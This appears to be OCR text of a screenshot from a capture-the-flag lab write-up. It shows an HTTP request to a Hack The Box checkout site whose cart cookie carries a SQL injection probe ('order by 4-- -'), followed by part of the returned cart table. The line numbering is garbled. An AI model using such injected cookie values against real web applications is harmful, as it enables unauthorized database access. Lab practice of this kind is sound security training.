 1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart={"53GG2EF8' order by 4-- -":"1"};
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def502003f2b1ff7d6f81fc7bd06abe2bd74deb11092ab3a7f9c34d85fd1fe29078e520f82c73e468b5ed5f8741b
edbcdf2a6e955b49a4723d13fc7757e23e16dae1775cb010123a1e9fb7a5cab12f99bd3ae4c958cfa72bb7d111fc
166d3a4d656d6b5486f0bac24ba48b706f9c825434ca9d14cfec3470c50afb7f784ae1129a818b067d0b73d8bcb5
51e05f38be1be47ae0320205c67d205055c7356c41fcf81f552814e488dc228fdb663ea503e13945abf6bbaf1141
feaaa5a2792e8379fe3b402aaa94b19040ae2d8243c765b9e950fcefc39c307da25dcae09d44aade85ab9a97631d
76161821e6fbb83d10648637e80cd9d9dfea511caac8a17ff20b9e274f1ff06315446efdf6ad496fc5ea1dabb216
cdbb0c9f9db0383f
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://shared.htb/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-ES,es;q=0.9
8
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
Not Found
</td>
43 <td>
0
</td>
44 <td>
$0,00